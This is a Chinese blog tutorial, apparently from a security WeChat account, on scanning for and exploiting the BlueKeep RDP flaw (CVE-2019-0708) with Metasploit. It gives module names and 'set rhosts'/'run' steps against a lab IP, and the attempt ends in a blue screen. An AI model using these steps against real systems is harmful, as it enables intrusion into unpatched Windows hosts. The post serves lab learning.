Metasploit CVE-2019-0708漏洞检测及利用

一、漏洞简介

Windows系列服务器于2019年5月15号, 被爆出高危漏洞, 该漏洞影响范围较广, windows 2003、windows 2008、windows 2008R 2、windowsxp等系统都会遭到攻击,该服务器漏洞利用方式是通过远程桌面端口3389, RDP协议进行攻击的。CVE-2019-0708漏洞是通过检查用户的身份认证,导致可以绕过认证, 不用任何的交互, 直接通过rdp协议进行连接发送恶意代码执行命令到服务器中去。这个漏洞是今年来说危害严重性最大的漏洞,换句话说,该漏洞是“可传播的”,这意味着任何利用该漏洞的恶意软件都可能从受影响的计算机传播到受影响的计算机,就像2017年Wanna Cry恶意软件在全球蔓延一样, 跟之前的勒索,永恒之蓝病毒差不多。



二、漏洞检测

1、打开Metasploit,搜索CVE-2019-0708

![]()

2、选择auxiliary/scanner/rdp/cve_2019_0708_bluekeep,检测漏洞是否存在

3、查看需要设置的参数show options

![]()

4、设置目标主机ip set rhosts 192.168.1.129

5、run,检测出现The target is vulnerable,目标很脆弱,说明存在漏洞

![]()

三、漏洞利用

1、选择攻击模块exploit/windows/rdp/cve_2019_0708_bluekeep_rce

2、查看攻击目标的环境show targets

![]()

3、设置模块需要的环境 set target 5

4、查看模块需要的参数 show options

![]()

5、设置攻击目标ip set rhosts 192.168.1.129

6、run,攻击

![]()

7、目标主机出现蓝屏

![]()

总结,理论上应该就取得了目标主机的shell,但是我的却是蓝屏,网上有的说多试几次就好,有的说是设置的target问题,都试过了,但是我最终还是没能成功。。。。

禁止非法,后果自负

欢迎关注公众号:泓源视野网络安全

![]()

泓源视野网络安全,微信公众号

admin

admin